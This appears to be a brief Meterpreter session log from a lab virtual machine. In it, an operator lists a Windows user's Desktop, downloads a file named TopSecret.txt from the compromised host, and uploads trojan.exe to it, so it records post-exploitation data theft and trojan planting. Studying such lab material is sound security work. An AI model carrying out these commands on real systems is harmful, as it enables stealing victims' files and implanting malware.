 meterpreter > ls
Listing: C:\Users\Nate\Desktop
==============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 0 fil 2020-12-12 01:21:51 -0500 TopSecret.txt
100666/rw-rw-rw- 282 fil 2020-12-10 17:51:38 -0500 desktop.ini
meterpreter > download TopSecret.txt
[*] Downloading: TopSecret.txt -> TopSecret.txt
[*] download : TopSecret.txt -> TopSecret.txt
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
meterpreter > upload trojan.exe
[*] uploading : trojan.exe -> trojan.exe
[*] uploaded : trojan.exe -> trojan.exe
meterpreter >
Win7(x64) [Running] - Oracle VM VirtualB
Recycle Bin
Firefox
trojan
TopSecret